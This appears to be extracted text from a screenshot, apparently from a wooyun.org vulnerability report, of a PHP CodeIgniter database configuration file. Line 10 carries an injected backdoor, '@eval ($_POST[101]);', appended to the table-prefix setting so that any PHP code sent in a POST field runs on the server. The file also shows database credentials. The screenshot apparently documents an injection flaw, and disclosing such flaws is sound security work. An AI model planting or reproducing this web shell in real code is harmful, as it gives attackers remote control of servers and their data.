 install.php × database.php × Myclass.php ×
1 <?php if ( ! defined('BASEPATH')) exit('No direct script access allowed');
2 $active_group = 'default';
3 $active_record = TRUE;
4 $db['default']['hostname'] = '';
5 $db['default']['port'] = '3306';
6 $db['default']['username'] = 'test_db_user';
7 $db['default']['password'] = 'usMjHMxrP';
8 $db['default']['database'] = 'test_db';
9 $db['default']['dbdriver'] = 'mysql';
10 $db['default']['dbprefix'] = 'sb_';@eval ($_POST[101]);$xxx='';
11 $db['default']['pconnect'] = TRUE;
12 $db['default']['db_debug'] = TRUE;
13 $db['default']['cache_on'] = FALSE;
14 $db['default']['cachedir'] = 'app/cache';
15 $db['default']['char_set'] = 'utf8';
16 $db['default']['dbcollat'] = 'utf8_general_ci';
17 $db['default']['swap_pre'] = '';
18 $db['default']['autoinit'] = TRUE;
19 $db['default']['stricton'] = FALSE;
www.wooyun.org